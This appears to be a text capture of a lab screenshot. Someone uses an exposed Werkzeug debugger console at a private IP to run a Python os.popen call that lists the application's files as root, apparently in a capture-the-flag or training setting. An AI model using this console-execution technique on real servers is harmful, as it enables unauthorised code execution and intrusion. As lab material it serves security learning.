 Console // Werkzeug Deb
10.10.206.41:86/console
Clash Kali Linux Nessus Essentials / Sc… Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os; print(os.popen("ls -l").read())
输入命令并按下回车键
total 24
-rw-r--r--    1 root     root           249 Sep 15  2022 Dockerfile
-rw-r--r--    1 root     root          1411 Feb  3  2023 app.py
-rw-r--r--    1 root     root           137 Sep 15  2022 requirements.txt
drwxr-xr-x    2 root     root          4096 Sep 15  2022 templates
-rw-r--r--    1 root     root          8192 Sep 15  2022 todo.db
>>>